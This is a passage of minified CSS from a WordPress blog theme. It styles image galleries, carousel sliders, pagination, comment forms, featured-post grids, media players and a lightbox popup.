0 0 145px}.vce-gallery-slider{margin-top:1px}.vce-gallery-slider .owl-nav>div{position:absolute;top:0;z-index:1000;height:100%}.vce-gallery-slider .owl-nav .owl-next{right:0}.vce-gallery-slider .owl-nav .owl-next,
.vce-gallery-slider .owl-nav .owl-prev{position:absolute;background:#FFF;opacity:0.4;filter:alpha(opacity=40);-webkit-transition:opacity 0.25s linear;-moz-transition:opacity 0.25s linear;-o-transition:opacity 0.25s linear;transition:opacity 0.25s linear;height:100%;width:32px;text-align:center;font-size:20px}.vce-gallery-slider .owl-nav .owl-next:hover,
.vce-gallery-slider .owl-nav .owl-prev:hover,
.vce-featured-full-slider .owl-nav .owl-prev:hover,
.vce-featured-full-slider .owl-nav .owl-next:hover{opacity:0.7;filter:alpha(opacity=70)}.vce-gallery-slider
.fa{position:absolute;top:50%;margin-top:-13px;font-size:26px}.vce-gallery-slider .fa-angle-left{margin-left:-5px}.vce-gallery-slider .fa-angle-right{right:10px}.meta-media{position:relative}.meta-media iframe[src*="soundcloud.com"]{position:absolute;bottom:20px;max-height:150px;padding:0
30px}.single-format-video .meta-media{min-height:150px}.meta-media .vce-gallery-big{height:450px;overflow:hidden;position:relative}.vce-sid-none .meta-media .vce-gallery-big,
.vce-custom-content .vce-gallery-big{height:600px}.format-audio .meta-media{min-height:150px}.vce-gallery-big{height:350px;overflow:hidden;position:relative}.vce-gallery-big
img{width:100%}.vce-gallery-slider .gallery-caption{display:none}.vce-gallery-big .gallery-caption{position:absolute;width:100%;bottom:0;z-index:1000;display:block;background:rgba(0,0,0,0.5);color:#FFF;padding:15px
30px;text-align:left}.gallery-caption{font-size:14px;line-height:24px}.vce-contnet-none{text-align:center}.vce-contnet-none .entry-content .search-field{width:100%;margin-bottom:20px}.vce-contnet-none .entry-content .search-submit{display:inline-block}.vce-image-format:after,
.vce-gallery-big .gallery-icon a:after{font-family:"FontAwesome";content:"\f002";background:rgba(74,74,74,0.5);border:5px
solid rgba(255,255,255,0.9);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.20);box-shadow:0 1px 3px 0 rgba(0,0,0,0.20);display:inline-block;border-radius:50%;z-index:1000;color:#FFF;text-shadow:0 1px 3px rgba(0,0,0,0.20);height:80px;width:80px;padding:17px
0 0 0;font-size:35px;line-height:37px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;z-index:100;top:50%;left:50%;text-align:center;margin:-40px 0 0 -40px;opacity:0}.meta-image:hover .vce-image-format:after,
.vce-gallery-big .gallery-icon a:hover:after{opacity:1}.vce-page .meta-image img,
.vce-single .meta-image
img{width:100%}.vce-link-pages{border-top:1px solid rgba(0,0,0,0.05);border-bottom:1px solid rgba(0,0,0,0.05);padding:20px;text-align:center;position:relative}.main-box .vce-link-pages
a{display:inline-block;vertical-align:top;margin:0
90px;position:absolute;top:17px;min-width:90px}.main-box .vce-link-pages
a{left:15px}.main-box .vce-link-pages a:last-child{right:15px;left:initial}.vce-single .vce-related-box .entry-content{width:auto;margin:auto}.vce-related-box .vce-lay-b{margin:0
0 20px}.vce-related-box .vce-lay-a.vce-post{margin-bottom:20px}.meta-tags
a{margin-right:5px}.meta-tags a:before{content:"#"}.data-links{float:left}.vce-author-links{float:right}.vce-author-links
a{text-decoration:none;font-size:20px;float:left;margin:0
5px;line-height:32px;color:#888;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.data-content .author-title{font-size:24px;line-height:32px;margin-bottom:15px;margin-top:10px;display:inline-block;vertical-align:top}.vce-author-website
span{display:none}.vce-format-icon{display:block;top:50%;text-align:center;position:absolute;width:100%;margin-top:-60px}.vce-lay-b .vce-format-icon,
.vce-lay-c .vce-format-icon{margin-top:-40px}.vce-lay-d .vce-format-icon,
.vce-lay-e .vce-format-icon,
.vce-mega-menu-wrapper .vce-format-icon{margin-top:-23px}.vce-format-icon
i{background:rgba(74,74,74,0.5);border:5px
solid rgba(255,255,255,1);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.20);box-shadow:0 1px 3px 0 rgba(0,0,0,0.20);display:inline-block;border-radius:50%;z-index:1000;color:rgba(255,255,255,1);text-shadow:0 1px 3px rgba(0,0,0,0.20);-webkit-backface-visibility:hidden}.vce-lay-a .vce-format-icon i,
.vce-lay-g .vce-format-icon
i{height:120px;width:120px;padding:25px
0 0 0;line-height:61px;font-size:59px}.vce-lay-a .vce-format-icon .fa-music:before,
.vce-lay-g .vce-format-icon .fa-music:before{margin:0
0 0 -11px}.vce-lay-a .vce-format-icon .fa-play:before,
.vce-lay-g .vce-format-icon .fa-play:before{margin:0
0 0 12px}.vce-lay-b .vce-format-icon .fa-music:before,
.vce-lay-c .vce-format-icon .fa-music:before{margin:0
0 0 -7px}.vce-lay-b .vce-format-icon .fa-play:before,
.vce-lay-c .vce-format-icon .fa-play:before,
.vce-lay-d .vce-format-icon .fa-play:before,
.vce-lay-e .vce-format-icon .fa-play:before,
.vce-mega-menu-wrapper .vce-format-icon .fa-play:before{margin:0
0 0 5px}.vce-mega-menu-wrapper
img{height:auto}.vce-lay-b .vce-format-icon i,
.vce-lay-c .vce-format-icon
i{height:80px;width:80px;padding:18px
0 0 0;font-size:35px;line-height:37px}.vce-lay-d .vce-format-icon i, .vce-lay-e .vce-format-icon i,
.vce-mega-menu-wrapper .vce-format-icon
i{height:46px;width:46px;padding:10px
0 0 0;font-size:18px;line-height:22px;border:3px
solid rgba(255,255,255,1)}.pagination-wapper{width:100%;padding:0
20px;margin:20px
0}.older_entries{float:left}.newer_entries{float:right}#vce_pagination{text-align:center}.pagination-wapper .page-numbers{width:42px;display:inline-block}.pagination-wapper a.next,
.pagination-wapper
a.prev{width:100px}.vce-slider-pagination .owl-item{padding:0
2px}#vce-pagination,
.vce-slider-pagination .owl-controls,
.comments-holder
.navigation{position:relative;text-align:center;float:left;width:100%;border-top:1px solid rgba(0,0,0,0.05);padding:13px
20px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin:0
-20px}.vce-slider-pagination .owl-nav{text-align:center}.vce-slider-pagination .owl-nav .owl-prev,
.vce-slider-pagination .owl-nav .owl-next{width:34px;min-width:34px;margin:0
2px;display:inline-block}.vce-slider-pagination,
.comments-holder
.navigation{display:block;float:left;width:100%}.comments-holder
.navigation{padding:20px
0 20px 0;text-align:center;margin:0}.comments-holder .navigation .page-numbers.current{color:#FFF}#vce-pagination .page-numbers,
.comments-holder .navigation .page-numbers{background:transparent;box-shadow:none;min-width:34px;display:inline-block;vertical-align:top;margin:0;transition:all 0.2s ease-in-out}.comments-holder .navigation .page-numbers{height:34px;width:34px;border-radius:4px;padding:3px
11px;text-decoration:none}.comments-holder .navigation .page-numbers.prev,
.comments-holder .navigation .page-numbers.next{width:auto}.comments-holder a.prev:before,
.comments-holder a.next:before{display:none}#vce-pagination .page-numbers:hover,
.comments-holder .navigation .page-numbers:hover,
.bbp-pagination-links a:hover{color:#fff}#vce-pagination .prev.page-numbers,
#vce-pagination .next.page-numbers{position:absolute;top:14px;min-width:90px}#vce-pagination .prev.page-numbers{left:20px}#vce-pagination .next.page-numbers{right:20px}#vce-pagination .next,
#vce-pagination .prev,
.vce-next a,
.vce-prev
a{width:100px;margin:0;float:right;display:inline-block;vertical-align:top}#vce-pagination .prev,
.vce-prev
a{float:left}.vce-prev a:before,
.vce-next a:after,
a.prev:before,
a.next:after,
.main-box .vce-link-pages a:before,
.main-box .vce-link-pages a:after{font-size:18px;font-family:"FontAwesome"}.vce-next a:after,
a.next:after,
.main-box .vce-link-pages a:last-child:after{content:"\f105";margin-left:6px}.vce-prev a:before,
a.prev:before,
.main-box .vce-link-pages a:before{content:"\f104";margin-right:6px}.main-box .vce-link-pages a:last-child:before{display:none}.site-footer{width:100%;float:left;padding:0;-moz-box-shadow:0 2px 4px 0 rgba(0,0,0,0.20);box-shadow:0 2px 4px 0 rgba(0,0,0,0.20)}.site-footer [class*='bit-']{margin-top:20px}.site-info{background:rgba(0,0,0,0.35);padding:15px
0}.site-info
p{margin-bottom:0;font-size:13px}.site-info
.container{width:100%}.bottom-nav-menu
li{list-style:none;position:relative;float:left;margin:0
10px 0 0}.bottom-nav-menu li:last-child{margin:0}.bottom-nav-menu
a{font-size:13px}.bottom-nav-menu{margin:0;padding:0}.site-info .bottom-nav-menu .sub-menu{background:rgba(0,0,0,0.35);display:none;position:absolute;bottom:100%;left:0;margin:0;padding:10px}.site-info .bottom-nav-menu .sub-menu
li{float:left;display:block;width:200px}.site-info .bottom-nav-menu li:hover .sub-menu{display:block}.site-footer .soc-nav-menu{margin-top:-5px;float:left;margin-bottom:-13px}.site-footer .vce-wrap-center{height:auto}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.vce-featured-grid.owl-carousel .owl-stage{max-height:259px;overflow:hidden}.vce-featured-grid .owl-item
img{min-height:260px}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-backface-visibility:hidden}.vce-grid-item .owl-carousel .owl-item
img{height:260px}.gallery-columns-2 .owl-carousel .owl-item{height:260px;overflow:hidden}.vce-sid-none .gallery-columns-3 .owl-carousel .owl-item{height:250px;overflow:hidden}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.comment-form,.comments-main{float:left;width:100%;clear:both}.comment-form{padding:20px}.comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%;padding:0
15px 0 0}.comment-form-url{padding:0}.comment-form-comment{margin-bottom:20px}.comment-notes{font-style:italic;font-size:14px}.form-submit{margin-bottom:0}.comment-list{list-style:none;padding:0;margin:0}.comment{list-style:none;float:left;width:100%}.comment
.avatar{border-radius:50%;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.15);box-shadow:0 1px 3px 0 rgba(0,0,0,0.15);border:5px
solid #FFF;float:left;margin:0
20px 0 0}.fn,
.fn a,
.says,
.comment-metadata
a{font-size:14px}.vce-lay-d .fn,
.vce-lay-d .fn a,
.vce-lay-d .says,
.vce-lay-d .comment-metadata
a{font-size:13px}ul.comment-list>li.comment,ul.comment-list>li.pingback{padding:20px;margin-bottom:20px;position:relative}ul.comment-list>li.comment:last-child,ul.comment-list>li.pingback:last-child{margin-bottom:0}ul.comment-list
.pingback{float:left;width:100%}.pingback .comment-reply-link{margin:0}li.comment .comment-body{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.05)}li.comment .comment-body:last-child{margin-bottom:0;padding-bottom:0;border:none}ul.comment-list .fn,
ul.comment-list .fn a,
ul.comment-list
.says{font-size:16px;display:inline-block;margin:6px
0 0 0;line-height:24px}.comment-metadata
a{font-size:14px}.comment-list .comment-edit-link:hover{text-decoration:underline}.comment-list .comment-content{display:block;clear:both;margin:0
0 20px 95px;position:relative}.comment-list .pingback .comment-content{margin:0
0 20px 0}.comment-body .edit-link{position:absolute;top:0;right:0}.comment-body .edit-link
a{color:#333;background:#ddd;text-decoration:none;padding:2px
13px;font-size:11px;text-transform:uppercase;box-shadow:1px -1px 2px 0 rgba(0,0,0,0.10) inset;line-height:20px;float:right}.comment-respond{z-index:1000;position:relative}.comment-content a:hover{text-decoration:underline}.comment-content
p{margin-bottom:15px}.comment-list .comment-content p:last-child{margin-bottom:0}.comment-reply-link{padding:2px
10px;line-height:18px;font-size:12px;border-radius:4px;text-decoration:none;margin:0
0 0 95px;transition:all 0.1s ease-in-out}.comment-reply-link:hover{color:#fff;text-decoration:none}#respond h3 .cancel-comment-reply, #respond #cancel-comment-reply-link{display:inline-block;margin-left:10px;padding-left:10px;position:relative;border-left:1px solid #ddd;float:right;text-decoration:none}.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment
label{width:100%;float:left;margin:0
0 2px 0}input[type="text"],input[type="email"],input[type="url"],input[type="tel"],input[type="number"],input[type="date"],input[type="password"],select,#comment,textarea{line-height:normal;width:100%;background:rgba(255,255,255,0.2);border:1px
solid rgba(0,0,0,0.1);height:42px;padding:0
20px 0 10px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="number"]:focus,input[type="date"]:focus,input[type="password"]:focus,select:focus,#comment:focus,textarea:focus{border:1px
solid rgba(0,0,0,0.2);outline:none;box-shadow:none}textarea{height:150px;padding:10px}input[type="range"]{width:100%}#comment{padding:10px;height:150px;resize:vertical}ul.comment-list
.says{display:none}.comment-subscription-form{margin-bottom:0;margin-top:10px}.vce-featured{margin:0;position:relative;display:block;height:100%;max-width:100%;overflow:hidden;max-height:500px;min-height:500px;opacity:0}.vce-featured > img, .vce-featured > a img,
.vce-lay-g > img, .vce-lay-g > a
img{position:absolute;top:-9999px;bottom:-9999px;left:-9999px;right:-9999px;margin:auto;z-index:1;min-width:100%;height:100%;width:auto;max-width:initial}.vce-featured .vce-featured-header{position:absolute;bottom:0;text-align:center;width:100%;padding:0;z-index:2;height:100%}.vce-featured .vce-featured-info{z-index:2;position:absolute;width:790px;top:145px;opacity:0;left:50%;margin-left:-395px}.vce-featured-info .entry-content{max-width:600px;margin:0
auto;color:#FFF}.vce-featured .entry-meta{margin-bottom:3px}.vce-featured-info .entry-content
p{margin-bottom:0}.vce-lay-g .vce-featured-info .entry-content{margin-top:10px}.vce-featured-header-background{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);background:#000;-webkit-backface-visibility:hidden;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all ease-in-out;transition:all 0.2s ease-in-out}.vce-featured-section a,
.vce-lay-g .vce-featured-info .meta-category
a{font-size:13px;line-height:23px;text-decoration:none;padding:0
10px;border-radius:4px;margin:0
2px;display:inline-block;-webkit-backface-visibility:hidden}.vce-featured-section a,
.vce-featured .entry-meta .meta-item,
.vce-featured .entry-meta .meta-item a,
.vce-grid-text .vce-featured-info .meta-item,
.vce-grid-text .vce-featured-info .meta-item a,
.vce-lay-g .vce-featured-info .meta-category
a{color:#FFF !important;-webkit-backface-visibility:hidden}.vce-grid-text .vce-featured-info .meta-item,
.vce-grid-text .vce-featured-info .meta-item a,
.vce-grid-text
.fn{font-size:13px}.vce-featured-section
span{display:none}.vce-featured-section{margin-bottom:5px;-webkit-backface-visibility:hidden}.vce-featured-link-article{font-size:52px;line-height:60px;color:#FFF;text-decoration:none;display:block;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}.vce-featured-link-article:hover{text-decoration:none}.vce-featured-title{margin:0
auto 7px;-webkit-backface-visibility:hidden}.vce-featured-full-slider .owl-item
img{width:auto}.vce-featured-full-slider{max-height:500px;overflow:hidden}.vce-featured-grid{margin-top:1px}.vce-grid-item{position:relative;float:left;display:block;width:380px;overflow:hidden;-webkit-backface-visibility:hidden;opacity:0}.vce-grid-text{position:absolute;bottom:0;text-align:center;width:100%;padding:15px
0;z-index:2;height:100%}.vce-grid-text .vce-featured-info{margin-top:18%;z-index:1000;position:relative}.vce-grid-text .vce-featured-info.vce-vertical-center{margin-top:15px;width:100%}.vce-featured-grid .vce-featured-link-article{font-size:22px;line-height:28px}.vce-featured-grid .vce-featured-section
a{font-size:13px;line-height:23px;position:relative;z-index:2000}.vce-featured-grid .vce-featured-section
span{color:#FFF}.vce-featured-grid .vce-featured-section{margin-bottom:5px}.vce-featured-grid .vce-featured-title{padding:0
30px;line-height:14px;margin:0
auto 0}.vce-featured-grid .owl-controls .owl-prev,
.vce-featured-grid .owl-controls .owl-next,
.vce-post-slider .owl-controls .owl-prev,
.vce-post-slider .owl-controls .owl-next{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.vce-featured-grid:hover .owl-prev,
.vce-featured-grid:hover .owl-next,
.vce-post-slider:hover .owl-prev,
.vce-post-slider:hover .owl-next{opacity:0.4;filter:alpha(opacity=40)}.vce-featured-grid .owl-prev,
.vce-featured-grid .owl-next,
.vce-post-slider .owl-prev,
.vce-post-slider .owl-next{position:absolute;top:0;background:#FFF;-webkit-transition:opacity 0.25s linear;-moz-transition:opacity 0.25s linear;-o-transition:opacity 0.25s linear;transition:opacity 0.25s linear;height:100%;width:50px;text-align:center;font-size:32px}.vce-featured-grid .vce-featured-section a,
.vce-featured-grid .vce-featured-section,
.vce-featured-grid .vce-featured-title,
.vce-featured-grid .vce-featured-link-article{-webkit-backface-visibility:hidden}.vce-featured-grid i,
.vce-post-slider
i{position:absolute;top:50%;margin-top:-16px}.vce-featured-grid i.fa-angle-left,
.vce-post-slider i.fa-angle-left{left:19px}.vce-featured-grid i.fa-angle-right,
.vce-post-slider i.fa-angle-right{right:19px}.vce-featured-grid .owl-prev:hover,
.vce-featured-grid .owl-next:hover,
.vce-post-slider .owl-prev:hover,
.vce-post-slider .owl-next:hover{opacity:0.6;filter:alpha(opacity=60)}.vce-featured-grid .owl-prev,
.vce-post-slider .owl-prev{left:0}.vce-featured-grid .owl-next,
.vce-post-slider .owl-next{right:0}.vce-featured-full-slider .owl-nav .owl-prev,
.vce-featured-full-slider .owl-nav .owl-next{position:absolute;top:50%;background:#FFF;opacity:0.5;z-index:1000;display:block;width:50px;height:80px;outline:none;text-align:left;cursor:pointer;margin-top:-40px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vce-featured-full-slider .owl-nav .owl-prev{left:0}.vce-featured-full-slider .owl-nav .owl-next{right:0}.vce-featured-full-slider .owl-nav
i{position:relative;display:block;width:100%;height:100%;font-size:50px;text-align:center;padding-top:15px}.vce-featured-full-slider .owl-nav .owl-prev i:before{margin-left:-7px}.vce-featured-full-slider .owl-nav .owl-next i:before{margin-right:-7px}.vce-hover-effect{width:790px;margin:0
auto;position:relative;padding:20px
30px}.wp-caption{max-width:100%;padding:0;text-align:center}.wp-caption
img{margin:0;padding:0;border:none;height:auto}.entry-content .wp-caption
img{width:100%}.wp-caption .wp-caption-text{margin:0;padding:5px;font-size:14px;font-style:normal;font-style:italic;box-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.15)}.wp-caption .wp-caption-text
a{text-decoration:underline}.wp-caption .wp-caption-text a:hover{text-decoration:none}.wp-smiley{max-height:13px;margin:0}.vce-photo-caption{position:absolute;bottom:0;right:0;width:auto;padding:5px
12px;background:rgba(0, 0, 0, 0.15);color:#FFF;font-size:14px;text-align:right;font-style:italic;text-shadow:1px 1px 3px rgba(0,0,0,0.7);max-width:40%;line-height:22px;z-index:2}.meta-media .wp-playlist{width:80%;margin:15px
auto 15px;border:none}.meta-media .wp-playlist-item{padding:5px}.vce-main-content .meta-media .mejs-container{background:none;position:absolute;width:100% !important;bottom:0;height:100% !important;left:0}.wp-video{width:100% !important;background:#000;margin-bottom:30px;min-height:463px}.entry-content .wp-video{background:transparent;margin-bottom:0}.wp-audio-shortcode{min-height:100px}.entry-content .wp-audio-shortcode{margin-bottom:30px}.mejs-controls
button{min-width:initial}.vce-main-content .mejs-container .mejs-controls,
.vce-main-content .mejs-controls .mejs-volume-button .mejs-volume-slider{background:rgba(0,0,0,0.5)}.vce-main-content .mejs-controls .mejs-button button:focus{outline:none}.vce-main-content .mejs-container .mejs-controls{height:100px}.vce-main-content .mejs-container .mejs-controls > div,
.vce-main-content .mejs-container .mejs-horizontal-volume-slider{margin-top:35px}.vce-main-content .mejs-container .mejs-controls>div:first-child{margin-left:30px}.vce-main-content .mejs-container .mejs-controls>div:last-child{margin-right:30px}.mejs-embed,
.mejs-embed body, .mejs-container .mejs-controls{background:#222;height:100px !important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur
#sticky_header{z-index:100;-webkit-backface-visibility:hidden;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#ccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0
0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after, .mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before, .mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0.001;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:0.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
